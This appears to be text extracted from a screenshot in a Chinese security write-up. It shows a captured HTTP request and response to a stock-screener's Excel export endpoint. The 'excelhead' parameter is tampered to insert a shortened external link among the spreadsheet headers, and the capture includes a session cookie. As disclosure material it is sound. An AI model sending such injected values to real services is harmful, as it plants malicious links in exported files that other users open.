 Request
Raw Params Headers Hex
Accept: "*/"
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://www.z3quant.com/dbus/filter.shtml
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 499
Cookie: name=filterGuide;
z3.dbus.sid=d583cc4d6b7243cc8084803083dab80f
Connection: close
tabType=gl&strategyParams=&excelhead=https://0x9.me/lwgUm%2C%
E8%82%A1%E7%A5%A8%E4%BB%A3%E7%A0%81%2C%E8%82%A
1%E7%A5%A8%E7%AE%80%E7%A7%B0%2C%E6%89%80%E5%B1
%9E%E8%A1%8C%E4%B8%9A%2C%E5%9C%B0%E5%9F%9F%2C
%E8%9E%8D%E8%B5%84%E8%9E%8D%E5%88%B8%E6%A0%87
%E7%9A%84%2C%E6%80%BB%E5%B8%82%E5%80%BC%2C%E
5%B8%82%E7%9B%88%E7%8E%87(TTM)%2C%E5%B8%82%E5%87
%80%E7%8E%87%2C%E6%9C%80%E6%96%B0%E4%BB%B7%2C
%E6%B6%A8%E8%B7%8C%E5%B9%85%2C%E6%88%90%E4%BA
%A4%E9%87%8F&fileName=%E6%A6%82%E8%A7%88%E4%BF%A
1%E6%81%AF&sort=symbol%2Casc
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.11.2.5
Date: Wed, 31 Oct 2018 07:59:18 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 123
{"errCode":0,"msg":"success","data":"http://www.z3quant.com/dbus/filte
r/member/96b7a08e-fb73-4986-a8ef-612be018de49.shtml"}
增加恶意链接
图 3 Excel 头被篡改